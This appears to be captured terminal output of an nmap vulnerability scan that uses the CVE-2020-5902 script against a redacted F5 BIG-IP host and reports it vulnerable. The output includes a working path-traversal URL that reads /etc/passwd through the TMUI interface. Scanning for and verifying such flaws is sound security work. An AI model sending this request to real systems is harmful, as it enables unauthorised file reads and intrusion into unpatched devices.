 $ nmap -p443 [REDACTED] --script=http-vuln-cve2020-5902.nse
Starting Nmap 7.80 ( https://nmap.org ) at 2020-07-05 22:12 +04
Nmap scan report for [REDACTED]
Host is up (0.064s latency).

PORT    STATE SERVICE
443/tcp open  https
| http-vuln-cve2020-5902:
|   VULNERABLE:
|   BIG-IP TMUI RCE Vulnerability
|     State: VULNERABLE
|           In BIG-IP versions 15.0.0-15.1.0.3, 14.1.0-14.1.2.5, 13.1.0-13.1.3.3, 12.1.0-12.1.5.1, and 11.6.1-11.6.5.1, the Traffic
Management User Interface (TMUI), also referred to as the Configuration utility, has a Remote Code Execution (RCE) vulnerability in
undisclosed pages.
|
|     Disclosure date: 2020-07-01
|     Check results:
|
|         Verify arbitrary file read: https://[REDACTED]:443/tmui/login.jsp/..;/tmui/locallb/workspace/fileRead.jsp?fileName=/etc/passwd
|
|     References:
|       https://nvd.nist.gov/vuln/detail/CVE-2020-5902
|_      https://support.f5.com/csp/article/K52145254

Nmap done: 1 IP address (1 host up) scanned in 0.70 seconds